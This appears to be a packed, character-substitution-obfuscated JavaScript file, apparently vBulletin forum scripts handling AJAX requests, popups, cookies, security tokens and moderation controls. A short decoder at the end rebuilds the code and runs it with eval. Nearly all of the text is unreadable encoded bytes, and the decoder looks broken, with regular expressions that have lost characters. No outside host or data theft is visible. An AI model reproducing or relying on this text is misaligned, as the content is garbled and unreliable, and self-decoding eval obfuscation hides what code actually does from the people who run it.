áŽÏ²˜‘˜)¬â½+G;¯«‘«)‚¦,10".split('\"');Q="!†¢||!¢.fiÖbug	†¢={}Á=[log„debug„fo„warn„~r¾„ass~tþþxmlØØEnd„t™e„t™eEnd„Ç„ŠaceÝÝEnd]ªiÛi<Á;++i	†¢[Á[i]]	ŸBB½ÂBB½­BB½â³½Â³½­³½âºNÂºN­ºNâŒÂŒ)=‡?Í:ŒâíEdit¾–âÞ¯=@pa navÇ~=0ë=(†)?¥:@µC¿=@vîwp¾t_fo=°íã_T™eout=15000us~Ag=ä¾.…šƒ(‰«a¤«a>0‰ó¤webkit>0‰©=Ã©œ‰î=(‹a.î>0•«a•ó•©)‰î4¤îÊ4‰î7¤î>=7‰î6¤îÊ6‰ps3=ÃplaystÈ 3œ‰moz¤ cko>0‰kon=Ãkonqu~¾œ‰ns=(Ãc¿Ê-1)&&Ãmozillaœ•«a•©•ó)‰ns4=((ns)&&(ét(ä¾.appV~sion)Ê4)‰mac=Ãmacœâñ_curs¾=(±?hand:ñ;ù.vB“ngth	¨(±&&Z.Žnœ)?Z/r?n·_:Z};1234(-2,2)Ê12	ùÓ=ù;ùBÿ˜É=‡ÐïB))ïB)áŸ˜ ÷Ê‡	÷ý=0,A=Z[0]ô=Z-1;C<BÙZÏ=Z[C+1]}Z--;ß®object(¬öÐöÉÄlÐÄlÕüÐüÕ°Ÿ}ˆ®ÎÜÿBÊ°ÐÍ˜ û!‡ÐûÉà&&à.ÎÐà.ÎÉÍŸ}ˆ®tag_ÇÜ,¬®ÎÜá}ˆdo_an_e(¬!A||±	¶.¨VÄue=@;¶.cancelBubb“=¥;¶úÔPropagÈ(²úpÖvã(²ße_by_gum(¬!A||±	¶.cancelBubb“=¥;¶útar t.Êsubmit	útar t.m.submit()}úÔPropagÈ(²ßvÄid¦emessa Ü,Dÿkon||ó||©Ð¥D<1	æŒ.must_~_subjectìC»Š™(`ipcçÜ,@,Þ¯)²C<¬æcon`uct_phrƒ(Œ.messa _too_sh¾táì˜(”m)!‡&&˜(¡)!‡	¡.fai“d=@;¡.vÄue!=6	æŒ.comp“te_™a _v~ificÈ²¡.fai“d=¥;¡.focus(ì¥}¥Ÿ}}ˆ`ipcç(F,Gô	!ëÐF}B	C=D¦e(). tT™e(²whi“((À»å(F[£)!Ê@	D¦e(). tT™e()-C>2000	ò}(Ô»å(F[/£])!Ê@	fragm=F(À,Ô-À+8²‘fragmò}F»Š™(F)}}G	‘/<™gø+src=([^]+)ø*>/gi$1H=ž<Æø*>¼E=ž</w+>¼;‘H;‘ED=ž(&nbsp;)¼;‘D A=ž[Æ(=[^]]*)?]¼I=ž[/Æ]¼;‘A;‘I}F}ˆŠunc¦e_to_w¾d(D,¬Cô;Cè.split(;C>¬Ü=C-1;B>-1;--B	B>¬C=B Ê=C[B]	C=B;òŸC.push(...}C.jo(}ˆ¾(	}åAô,C	˜ C=‡	C=0}=AÚ).OfÜÚ),C²¨(Ê-1?@:)’lŠ™Ì^s+·’rŠ™Ì(s+)$·’Š™¬Z.lŠ™(Z.rŠ™É)’pÖg_£Ì(+¸{¸}¸(¸)¸[¸]¸|¸/¸?¸^¸$¸¸.¸=¸!¸<¸>¸:¸*)·$1’m¦ch_ÄlC,E	A=CÒ(Eg™²¬F–âB=(E™ªDÛD<A;D++	F[F]=A[D]ÒB)}F@}’unhtmlspeciÄ¯F,E	D–/&lÅgÅquoÅamp;/gâC–<„>,''&ªB  D×(Dô)	‘D[B],C[B])}}E	±	‘/n·<#br#>}A=cÖ¦eE“m(textaÖa;ún~HTML=F;F=úvÄue;°!=úparNç	úparNç.ÖmoveChildÉ}±	‘/<#br#>·n}F}F’unescape_cd¦aC	B=/<=!=[=Cè=A=T=A=[/gA=/]=]=>/g;CB<![CDATA[A]]>’htmlspeciÄ¯D	C–(mac&&±?ž&„g:ž&(?!#[0-9]+;)„g),ž<„g,ž>„g,(''gâB–&amp;„&lt;„&gt;„&quot;ªAÛA<C;A++	DèCÕôÕ)}D’_a‚D,Cô	E=—(DâA;B	E=EÚ²(A  C×(Cá	CÕÚ)ÊEÐAŸ(A  C×(Cá	CÕÊEÐAŸ}¨-1’`_padC,Aô	C=—(C²B=—Ü²C<¬§=—Ü²whi“(§<(A-C)	§+=B}C=§(0,(A-C))+C}C’ur“ncçD	D=escape(D.to—())/+·%2BBèÒ/(%([0-9A-F]{2}))/gi²BýÛC<BÙA=BÏg(1,3²ét(A,16)>=128	DèBÏ%u00+A)ŸDè%25„%u0025;D’ucfirstDÿ˜ A!‡	Bè.Of(A²B>0	Dè(0ô)}}Dè.split( ªCÛC<DÙDÏèÏ(0,1).toUpp~Cƒ()+DÏ(1)}D.jo( };ˆíµHandl~(¬Z.async=A?¥:@;Z.conn=°}íµHandl~.itÐµC¿}\";›.™æ‚Ïå};›ƒ„˜dy ¾echange‚Aû=A};ü‚Awarn('ü() ™ Šprec¾¦.nU rÊp„XML.»x)[i]ë  ead.'~AÐA´ÐAëÏìunñ_cd¾a(Aë)‡è²;›ƒnd‚ÖBc„n=€util.C„nŸ.asyncº“POST¬Ö{succÊs:û},B¸&curitytokî‰SECURITYTOKEN¸&s‰—ssi„hash()~hand	r=c„n.c„n};n ™Áæ(œvb_áÁÈÐvb_áÁô2Œ‡™«Ð!™«4Ïò‡wˆ.XMLHttpºÎ¼new XMLHttpº(ùA.tºHeaŠr?ò:fal­Œ}‡Œ²²å=™Áæ(~ÇTh™ ¢ ™Ä Z c	¬å?è: NOTún vBul	t_Z_Errorr’warn“Z Error: St¾usÿÄ: Ä¬A.ø,A.øText)’£=A;©)}þ‚ÖB[]©ÖB~–ž(Ä)¬A)}ªÍ‚F!F÷Í(Ä)¬F.id~°Ý,Ôú E;ÞE<BÜE±Bäswi`ât¤¯box:¤radio:B¯¦âçB@)}Õ;¤text:¤h:¤password:âçB@~Õ;Šfault:¨²¼Ý,texta˜úÞE<AÜE±Aä(AçA@)} D=Ý,úÞE<DÜE±DäDmultip	•C¥C<ÚÜC±Ú[C].¦(DçÚ[C].@)²‡DÀ>-1(DçÚ[DÀ].@)²²ª—i‚A•B¥B<ÜB±[B]ÛôAÏ[B][1]² null}ªê_f‚í=c˜teE	“fúí.method=po ;í.£=£;ýÜA±°c˜teE	“ÔúB.t=h;B.‘=ÃÛ;B.@=Ã[1];í.appîdŽâ)÷ê_f() -> Ä¬£~body.appîdŽ(í).ê()}ªbuild_query_ ó‚°è;ýÜA±B+=ÃÛ¸‰ìur	ncoŠ(Ã[1])¸&÷Query StóÿÄ¬BùB}ªadd_Ô=þªadd_ÔÍ=þÍ;n é’¹¦=(™«Ð€îv.ua.ie<7~¹¦o†=¶get(A~ð©~–Initializg <> o† hand	r for 'Ä'.¬o†.id)²éƒhiŠ‚¹¦ C=¶getRegi„(o†~°»úýBÜA±regi„_terctsâÃ,C)¶™Ance or(o†,BÃ)¨‡¶tSty	âÃ,v™ibility¬húð.push(¶gîer¾eIdâÃ))²²};éƒshow‚¹¦ A;whi	(A=ð.pop()¶tSty	(Öv™ibility¬v™ib	)²};nš(C,D,B,AÏwˆ.opî(getBaUrl()+C,(œA=‹¦?vBPopup:A),øïmîuïtoolïscrollbars=yÊ,rÊiz=yÊ+(œDÈ?“,width‰D):è)+(œBÈ?“,height‰B):è))getBaUrl(Î¼»baúAô0è}A=A[A-1].href;!Aè} A.ma`(/.*[/]/)­è}àopî_helpâÂš“helpÓs‰¿HASH¸&do=answer&pÉ‰B¸&pÉ£‰C¸&µ‰Ö600,450,helpwˆ)¾tachs’š“m™cõ¸do=show¾tachs&t‰Ö480,300)who’š“m™cõ¸do=whopo ¦&t‰Ö600,300)imwˆ(D,BÂš“ndmÊsÉõ¸do=im&t‰D¸&u‰BÂ)SîdMSNMÊsÉ’!™«Ù‡ÎMsgrObj.In antMÊsÉ(A)­Ù²ŒAddMSNC„tact’!™«Ù‡ÎMsgrObj.AddC„tact(0,A)­Ù²ŒŠtŸ_caps_lock(DD=(D?D:wˆ.evît~¼·which?D.which:·keyCoŠ?D.keyCoŠ:·charCoŠ?D.charCoŠ:0))~ C=·shiftKey||ßÐß&4))~°·ctrlKey||ßÐß&2))~(A>=65ÐA<=90Ð!CÐ!B)||(A>=97ÐA<=122ÐC)log_outâ¼»html)Û;A. y	.filter=progid:DXImÉTransf.Microsoft.BasicImÉ(graysca	=1);c„firmâ)Ïò‡A. y	.filter=è;Œ}t_âÂ–Set×žÄÿ'Ä'¬B,C~=B¸‰ñ(C)¸; p¾h=/+(œAÈ?; expirÊ‰A.toGMTStó():è)Š	te_’–De	te×žÄ¬A~=A¸=; expirÊ=Thu, 01-Jan-70 00:00:01 GMT; p¾h=/—’_‘=A¸=;öh=Ü¥whi	(<öh@=+_‘Ü.sub ó(,@)ô_‘ C=.ŠxOf“;¬@~Cô-1C=öh}°unñ(.sub ó(@,C)~–Fe`×žÄÿ'Ä'¬ÖBùB}=.ŠxOf“ ¬)+1;ô0Õ²–Fe`×žÄ (null)¬Aùnullàtogg	_½(D,EÂ,G•B¥B<D.e	sÜB± F=D.e	s[B];F.tôEÐì_array(F.‘,Öfal)ô-1swi`(E¤radio:F.@ôCF.¯¦=G}Õ;¤-„e:F.À=G;Õ;Šfault:F.¯¦=G;Õ²}à_½’®©~®Û=½;js_togg	_½(Ö-„e¬¬®,A.½.À)à¯_½’®©~®Û=kee\"p´s;‹[1]¦˜ÿ;‹[2]¦Ðmove˜;js_Ó˜È‡ÿÜÜ‹,Š˜ÿ.‡ed“Ò_µÉ	‹Array(„‹í¦useusÄgroup;js_Ó˜ ,radioÜA,‹,¼“‡˜ŸÒ(A“‡˜_µÉ	Ò_µÉ“ª_textaÐa(E,D	â±œt(D„C³f‰»Á„ô³f‰He‚Á„C>0	B°.width³f‰»Á)+px}A>0	B°.he‚³f‰He‚Á)+px}ŒÐgi~_tÄsectsÉ	âof .Ï)=@?žRegi~ ):B;A=of(ŠÏ)=@?žRegi~(A):A; .Ï>Šr‚||Êr‚<ŠÏ||Ê¾p>Šbot¾m||Êbot¾m<Š¾p)?fa:¼¸±oŸo==Â||Aì{x:žDocuScrollLeft(),y:žDocuScrollTop(),w:žV»(),h:žVHe‚(“;ºfo¬V Info: Size = %dx%d, Posîi~ = %d,%dÜ½w,½h,½x,½y“úo¸car_o(ìÂ¸ctÄ_e(A,Bì±o „‰XY(A,[½w/2+½x-Šclit»/2,½h/2+½y-ŠclitHe‚/2]„.E.dir=¦rtl	‰Ùr‚ÜžÙÏ)„‰ÙÏÜÂ“¸±˜_™ysheets(D	GArray(),â0,A=Â,E=0,F«ZÎÀsÔA=Àsó;ÑA„try{¿s	ZE«E<¿s;EÃ¿s[E]À	Ñ¿s[E]À“}ˆ×s	ZF«F<×s;FÃÑ×s[F]“}}}catch(C	G.pop(„c~tue}}úG¸highl‚_log_ÿ(	E=±œt¬navbar_usÄnameèô¦òmod;B,C=1600,D=200;E	E.focus(„E.£(„ZÎC;B+=2*D	Ú(n(	ÕClass(E,A“,B„Ú(n(	ÐmoveClass(E,A“,B+D“}ŒÓcollapse(A,B	Œ²•(	}Å¡obj_~Ž=n(C	à._~Ž(C„ô=±tags(à.`.`obj,putèZÎAÔAó.=¦text	Aó.focus(„bÐak}}};Å–_Øeø(pagumšnt(±œt¬•_îxt)Æ,10))>0	Ý~=²`.`s[²`.active`].Õr+&page¦+pagum}Œ;Å.ibtn_~Žøúà–.Øe(“;Å.îxt_~keyp’sø((A?A:evt).keyC¥==13?à–.Øe():¼“;vb`_Ðgi™ÄÉ,C	‘(²`)=¦œt	ú²`.Ðgi™ÄÉ)ˆŒ¸™rg_¾_n¥ 	ô=.cÐateE¬divèŠnÄHTML=B;C=ŠÞ;ßCÖCþ	C=C.å}!C	úŠÞ.cl~eN¥(¼)ˆúC.cl~eN¥(¼“¸‰_ä 	âž „!Ûie4Öof ÊtÇeáÊhasC—N¥s()	Zô«A<Êc—N¥s;AÃ‰_ä .c—N¥æ“}Êä¦~}¸±sessi~hash(	(éURL=¦?:éURL.sub™r(2,32)“pÐvious¢Ÿdo{p=ŠpÐvious¢}ßpÖpþ„úp¸åŸdo{p=Šå}ßpÖpþ„úp¸c~™ruct_phrase(	!ê||ê<1||!ÛÐgexp	Œô=ê;D=Aí;C;Zâ1;B<AÔCRegExp¬%+B+$sÜgièD=D.€e(C,Aó“úD¸swiid(C,E	F=C.µs[C.£edIndex]Æ;F=¦	}BStrg(Ý~„ôStrg¬èâÊsplî¬#èB[1]	A¦#+B[1]}âBí;ÊdexOf(ë¦)!=-1ÖÛÐgexp	DRegExp(ë=d+&?èâÊ€e(D,“ÊdexOf¬?)==-1	B+¦?ˆï=Êsub™r -1„ï!¦&Öï!¦?	B+¦&}}Ý~=B+ë¦+F+A¸ðŸC=ŠõimgèZÎCÔ¨t(Có“¸¨tŸ!ŠtîÖŠalt!¦	Štî=Šalt}¸öe 	â¦	}Zô«A<–s;AÃ÷ç.Ö÷ç.Æ==ù	÷ç.Æ=B}}ù=B;ýS updated“®_¯ŸýProcessg  updateèŠ¯XMLÖŠ¯XML.õ)	âŠ¯XML.õ)í.Þ.n¥Value;öe „”s=0ˆ®”(A“¸®”ŸýS Errorè++”s==3	öe¬gue™“}_t=Ú¬€e_()Ü3600000„”s«€e_(	carT(_t„AJAX_CompatibÖù!¦Öù!¦gue™	_t=Ú¬€e_()Ü3600000„C~nect.asyncReque™¬POSTÜajax.phpÜ{success:®_¯,failuÐ:®”,t:²_Default_T},éURL+¦+ù+&do=“¸Com_Inî 	‘ Êid=@	}C=Êid;isNaN(C)	ô=Â;A=C.match(/(d+)/)	C=Aí}}‘ òMod_comáim_î ,òMod_com“‘ ›†á‘ ›Ì=@	›Ì›(C,›†)ˆ›Ì.î(“}‘ Ë†áËÌË(C,Ë†“ð „‘ üáü.Õc~taÄ „ü.ª “¸Í_î(	Ûwebtv	Œð(„‘ ²`=¦œt	‘()á¤.~(,Ž¶„¤.~(wdow,ª¶)ˆ´¤Ö!Ûsaf	.´¤¬~Ž¶„´¤¬~ª¶)ˆ.Õ¤Li™ÄÖ!Ûsaf	.Õ¤Li™Ä¬Ž¶,fa„Õ¤Li™Ä¬ª¶,fa)ˆ~Ž=…e;~ª=…e}}}â±tags(,tdèZ\"D’D<BÊD˜`Žhas¯Núes()êêé„PageNavèëÛŽ	t;Ž	tñ÷ñid=v.ÐD;¥vBmàrŒ(ŽidA.addr=C;`is_safÇ_”=Ç”;Ç”­‡«_”ÃÍC!¿æf¸mè.ý­f¸m_ý;æibtnè.”­ibtn_”;æ¦xtè.ïs­¦xt_ïs}vBmàac	vaŠ(Ÿe™ˆ~¦¾´ŸeÉw¸k(e€¾ð€¾Â€¾ÿDaŠ¾‘ev„Àn¦™•.~¦‰Z.á„Fir~g SysŠm In¦ Â.Àn¦È(™çexŠnd‰îA B(}B=A;CB¾C.öC;C.ba²C¬öA;C.superµ=A}çrŒ_‡‰B,EC€¾@D=1;D<†sÊD˜CÆ†s[D]™`!òZ.á('C“a	ng Äray õ]',Bò€(™¥òÆC°g('õ][%d] = %s',B,A-1,C.jo~„, è™çrŒ_ž_urls‰B,îDB=BÌ? BüB[1].“plÏ(/{(d+)(:w+)?}/gi,%$1$s C=CÌ? CüC[1].“plÏ(/{(d+)(:w+)?}/gi,%$1$s °g„RŒ AJAX URLs f¸ %sÖD»DÊA˜ð[Dí]€óC™}ç‘ev‰AÂíCuÜomùô™çZ‰`–.Z||ZÈbugÄgs€¾@i’i<†sÊi˜Ägs[Ägs]=†s[i]}try{evâ„°g('ÐÄgs.jo~„','è+'™catch(eÃ;PHPvB_PHP_Emulat¸¾vBw¸k¾ˆÂ.Àn¦¶scribe((ø–,“sizeÖcÄ_viewp¸t_áœ¬(–,scrollÖcÄ_viewp¸t_á™ ¡·Î(C`C.†¼„·hidden B.vâue=C.†;¥„s A¶m¦(™É¡·ž(G`Þ&&Þ£edèþÞ£edè[0].¹núeVâue;B=„navbÄ·ÐD`B!=ÔDom.ƒStyó³n¬e F=„s ¥F£li E’`A@C’C<AÊC˜`Styô[C],³è!=n¬eE++}}`E==0Dom.ƒSty„s³n¬e™Ãel²{¡·Î(G™É_(B`AJAX_Compa	b¥C¬nect.asyncRequeÜ„POSTž.php?do=Ö{success:¡·ž,failu“:¡·Î,ÿout:vB_Default_Timeout,†:B},Ø&do=&id=ÐPHP.urncúe(B)´fâ²}´ŸeÉì_jumpô–.loca	¬=A.op	¬s[A.¤ŠdIndex].vâueÉloadVbCss(îE`!–.LESS_THAN_IE7þ®e_vb_meta_bburl `D¼(!E&&(Cé(D.t)==-1))?(D.t+/ÐC):C;¥docum.c“aŠEm„l~k ¨“lÜysheet ¨h“fÖB¨mediasc“en ¨Šxt/css ¨chÄƒutf-8 F=docum£head F=F[0]?F[0]:Ô;`FF.append¯ô™Ã`!–.Z||!ZÈbug–.Z={};Õ=[logdebugáwÄnÎas²rtdirdirxmlgroupgroupEndÿÿEndcounttrÏprofiprofiEnd];@i’i<ÕÊ++i–.Z[Õ[i]]‰ÃßvB ˆ©=fâ²;©CuÜomù¾œ¬Availab„fooŠrÖ(°g„Fi“ © ©È¾ˆ©=Ÿe}©¶scribe(~¦_Ýmb ~¦_Ýmb(DÛ„Ýmb B=C£li »BÊA˜}ÉrŒÁmú(D,F,îB,E,Aß›.ÐB›±óB+_imú²lÖA›±.‘‡s(ã(îF,D),E™ rŒÁmú_…xes(E,H,D,A,îG,BF(îÔ,BF.‘‡s(ã(D,H,E),GF.‘…xesô™ß›s  óA,C=B;‚€¾ÍC=¿C=vbÁ}cookien=C+;äms=¢ids¾ƒ_³_count(äms~¦_¤t¸ô›s±=Ú}‰A´›sí}ª.‘‡s‰D,EÍE=¿E=+_}@B’B<DÊB˜¥D±;ÛA½¶Ür(E‘‡(new MúC¬trolô,îÚ)™}ª.‘…xes‰B¥ã(+_checkâl~putÖB@D’D<AÊD˜ÛA[D];`C.==…xøîclickÖƒå_…x,Ú,Ÿe™}}ª.‘‡‰A`PHP.~_Ärayô.iŠmid,äms)ëA.…x.checked=Ÿe;A.ƒÁmú_highlight(™‚ÆA™ª.~¦_¤t¸‰Aþô`D!=Ô¼D£a @C’C<BÊC˜`B[C]½&&B[C]½¶Ür(0,D½)==D½øB[C],clickÖƒ_âl_²s,Ú,Ÿe™Ãª.ƒå_…x‰C¼ùTÄget(C»‚ÊA˜‚í.ƒ_²å_…x(B™updaŠ_‚_ÜaŠ(™ª.ƒ_âl_²s‰D¼ùTÄget(D`a!=B.tagN.toLowerCa²()B=AnceÜ¸‹óA™°g„Do:%s, ID:%sÖB.÷,B½ÛB½Ì: »‚ÊA˜‚í.ƒ_²(C™updaŠ_‚_ÜaŠ¾œÜopù(DˆvBPopupMàclo²_âl(™\";C`àÄ_ú÷®BÝ~B€ã,B~¨®Ÿ.cd@Ý~}ýà_úB,Aã,¡B)í@ºB~ýÙD,C÷D®DŸ!è&&PHP.„_array(DŸ,C)==-1BºDŸ~}µ BÐC`’cœB¶ˆD(A.tTime .getTime()+3600000’cée,B.jo„(-),Açfetch_ids¶fetchÄéeí!–&&A!èAô.split(-ÖA€>0µ A}}µ ¡çÑ˜·Ãt(+_”countÖBB.„neræô}Ð´C ,B,DC=D.+_¼Ä_+B;…=Ãt =Ãt(Câ¯d=B;=D;‚(³’”ú½Âê.warn(No „ðì c found ó +C~}C`ÉÄ˜ò ø=è¹ø=ˆC ~µ øÐC`’ì_fromÄ˜A.‡!èùA.‡!=.‡µ}}—ôdÊÒ`’ì˜switch [1]È„vertþ!—;ÇÈnone:—Í;ÇÈclassþ¢…,AÿÇÈflag:ò Aÿ!=¹&&!isNaN ÿ)—=.‡&Aÿ}Â—=Z}Ç¿:ÈùþZ;b“ak}Ò`’”ú.à_ú(¯d,—âÒ`’”»¶(—?¸d:“m‰ÖDomŸ(…Š¼_»Öê.log(Set InðSt ó %s - %s¦¯d,A~;öÉ_ßes´É_ßes(·ÀßŠ„p²Ö¨B®ˆÅ(BŸ~}«Lo¸ScriptB,C¶û(ÔptÖÁ Šüt/javaÔptÖò(C)!è¹×A.on“¸yúchange×=èlo¸ed||×=ècomp	teA.on“¸yúchange–;C(~}}ÂA.onlo¸C(~}}Á Šsrc¦B+?+Math.floor(Math.random()*100000)•.šyTag£he¸)Õ.appendChild ~;«Lo¸Css˜·û(l„kåüt/csså“lŠ¬y	sheetåh“f¦A•.šyTag£he¸)Õ.appendChild(B~;Å˜±ôÊ¿_‡=±.‡;‚(±Šë¦ëÆrZ‚(±Šblur¦blurÆr½;Å`ëÆr˜Ú=¿_‡Ú}±.	ct(~;Å`blurÆr˜ÚèÚ¿_‡}ÐöÉ_¾™s´É_¾™s «vBŒ=ˆ© ~´© ™_ªÍÊ°o²–Ê™cÛ_°o²–Ê¾s=ˆObject(â„¬rut ‚(•³Û_ù½©`„¬rutC·À¾™¦¹,C¨B®!¢BŸŠ¾cu¬omáØ(BŸ~}Ð©`Ø˜·Ë â¾s[B]=ˆŒ ,this~;©`Øîobj˜·Ë .contarâ¾s[B]ôÐ©`cÛ_ùB™_ª› „ ¾s¾sŸ.cÛî(~™_ªÍ}Ð´Œ ,BÉ ,B~Œ`ÉA,B…ôÊfŽy=BÊ­ÍÊ™–ÊÌî(–ÊÌÄ(âlocator–Êóm–Ê¾_óm_eƒs=¡âtextdi“c=•.•Eƒ.dir=èrtl?r¥t:	ftÐŒ`Ìî¶À¾bodyŠ*¦…í€™ôÕ;Ë(™¢…ŠhÜ™á‚(™Š‘Ü¦Óî°rZ‚(™Þ¬artî°r½}Â}“m‰ ÕŠ¾hÜÖ‚ Õ³ÓÄÛ½;Œ`ÌÄ¶À¾ctrlŠ¦…í€ôÕ;Ë(!¢…ŠnoclickáÎ³togg	î½¢…ŠhÜ™áÎŠ‘Ü¦ª_hÜ™ZÎÞ¬artî°r½Â!¢…Šno‘ÜáÎŠ‘Ü¦‘ÜZÎÞ‘o²½}}ÐŒ`cÓÄÛ˜.¬opPropaga ~;Œ`‘Ü˜ñ™_ªªî ~ÐŒ`‘o²˜ñ°o²!–ñ°o².cÓ(~ÐŒ`ª_hÜ\"~«¨³ôæƒ¬art³«ì=®later(300,È¾£~,[{e:A}])ƒ¨³«ìÎì.¨ÜƒÍ_~«£~()Žæ}¹ntƒÛ_~Bù{};ñBCÃ=BÃ}til.Câneè.asyncReque¬ÊPOST¾Û-—p.php?Ý²,{success:´~_Û,failu™:ˆ,‹:ˆ,sc½:È,argut:{e:C}}¾Ý²)ƒ´~_Û«artÊLoÄ ~!úƒæBãllÓÛ_~î“n}·‹Î·‹.¨Ü·£all(“î)==objeèÂÌî)ŽA˜î AÎA=(§éú?A:Ance¬or¿éú ÷¶Öï¶ƒ£~÷žïžƒ„_CÖãllÓn}Ï(€&&§Ðpa™ntNode¾ed¸or~ú“=C;CÁ_~Ó”~›block`ð(~Ö“òÜŽ”~öòÜƒÁ_~Cÿ§Cü}A=~¡li`Ð@ýÐ@;B++ÿ§A[B]üç±žƒ™gi¬er_ø«Ïûe‚ôB=¦}ƒûe‚«Ïˆ;þíË[0]Žþàa™aË[0]Žþ	èË[0]ç±žƒ´ø_subm¸D¹nt(D“ùÌ(D“ýC.e‚.@;B++ÂC.e‚[B];Ðn’sw¸ch(ÐtagN’¤àa™a:¤	è:ºôb™ak;¤í:default:sw¸ch(Ðtype¤Ò:¤à:¤password:ºôb™ak;¤Ábox:¤rÄio:ÐÁedº}b™akç}ósubm¸()ƒºBÿóe‚[¦n’]Âdocut.c™ateEtÊí`Ðn’=¦n’;Ðtype=Ò;Ðœ=¦œ;óappendChildŽóe‚[¦n’].œ=¦œ}ƒ´ø_™„«Ì.™„(“ó™„()ƒðH,EÿEn}C˜X(E“A˜Y(E“D=EÙ;G=EµHe¼;àdi™c==ftÀC)ŽÀC+D-HÙ ßÖ+G“B˜Client¢(“Ç“F.r¼>¦r¼À¦r¼-HÙØft<¦ftÀ¦ftØbottom>¦bottomßÖ-HµHe¼Øtop<¦topß,¦top ƒòÂ(?Äd‘s:™move‘s`omÃ(Zrol¾aèive ;Š_XHTML_ReÄy.subscribe(Ÿ‰rs“•Ÿ‰rs(ª¥FaèoryÜ•¥Faèory(AB˜E‚¿c¾aÖ“©CáC<¦@;C++ª¥î[C],È apply‰sÜ•¥îÖŸîÖ ¥ŸBÖÔ=B;y=A;²=ˆ;=ˆ;†=ˆ;D=Ô.².match(/^c_(.*)$/“²=D[1];˜(²“.¥In¬ance=È;ùÔ¡img`†=C[0];–â(Ô¾click,Í‰,È,¶)Ž”Ô›Òåc”öÞ(¶“†&&!».match(/‰dÚ$/)ÂªRegExpÊÚ$`»=».™place(A¾‰dÚåexpand”›`Þ(ž“†ÂªRegExpÊ‰dÚ$`»=».™place(A¾ÚåÍ‰«¹ntô!is_™gexp±ž}Sty(¾ú==nâeexpand()ŽcÜ±ž};¥ÞDùfetchä`ÏªArray(“CÎC=C.spl¸Ên`ñC®hasOwnPr½rty(CÖ)&&CÃ!=²&&CÃ!=B[¦@]=CÃçDB[¦@]=²}Æ=ªDate(“Æ.„Time(Æ.Time()+(1000*86400*365)“„ä,¦joÊnú,Æ ;•apply‰s(Ïfetchä`BÎB=¦spl¸Ên`©C  BA˜î[C]“AÐ¥In¬ance.cÜç•Po¬B¸_In¸(A,Ccâso.logÊPo¬B¸ In¸: %d,C“°Šenu.¬rutôÉŠêEd¸or€Š_AJAXêEd¸_In¸}ÉŠêReply€qr_Ÿ_buttâs}Éë€&& ë.po¬€Ïë.po¬;¦Äd_Zrol(ªInleModCâtrol(A,C,B) Émq_Ÿ€mq_Ÿ}ÉŸ_™ía_—p~s€Ÿ_™ía_—p~s}ÉŠ_L¼box€Ÿ_po¬b¸_l¼box(A,ž,¶ child_img_alt_2_t¸ôÉ°Õ€°Õ.Äd¯ô°Õ.™size}}–âDOMReÄy(Ÿ_rŒ“•Ÿ_rŒ(°Õ=ªÕÜ•Õ(¯s={};@áB˜E‚¿po¬¯¾div`©AáA<¦@;A++Äd¯îÃ“@++}v\"ar °liÈpÈblockquote´}>0¶(„til.EveÄ.on(w	dow™†Š¶,this,true) »add~º—AÎÃ¿Å_~¦¾!AÔA)}F=AŸœ={}É=AÉs={};Eªr›ŠŠA„‡D=0;D<E.;D++Î)ÌžÅ_~Í„Ò !žÔž)}B=žŸÉs[B]=ž}²ÌA,…Í)Ù†º—E¾EŸ&&ÓB=Ó;F=documeÄÞ‹sByTagName(html¦[0]ÞAttribute(dir¦.toLowerC“e(„!Ê}˜¡ß¸¡ƒß«Ñß¤ÑRßÖÊ„‰¥ã×æ¥¤‘¤„Â¾Z¸Ã¸<5¸=5}ä=Ð×¤‘¤)²Z˜Ã˜<5˜=5}ç=Õ+(Zã+(Zæ}–‡H 	 Ês¾!ØÒ}C=Ø;ÖCÝÜè„`Ü`èÝ}ÂÐ+‰²Õ-‰ !Ú‰;Ï=`;•t‰/`}Â¾Ð>ä½-(Ð-äÛG=(ä-Ðå }²Õ<ç½-(ç-ÕÛG=(Õ-çå  Ù¶º—B‡A 	 ’†(’±.) ;".split('\"');o="	@Z`~€‚ƒ„…†‡ˆ‰Š‹ŒŽ‘’“”•–—˜™š›œžŸ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ".split('');i='';for(U=0;U<7;U++){u=O[U].split('');for(J=u.length-1;J>-1;J--)Q[U]=Q[U].split(o[J]).join(u[J]);i+=Q[U].replace(//g,'"').replace(//g,"\\")}eval(i);